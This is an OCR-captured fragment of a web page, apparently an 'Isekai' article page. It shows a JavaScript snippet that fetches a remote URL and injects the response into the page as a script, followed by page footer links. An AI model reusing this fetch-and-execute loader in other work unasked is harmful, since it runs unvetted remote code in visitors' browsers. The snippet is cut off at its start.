
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Share Article
Previous Article
Next Article
Isekai
The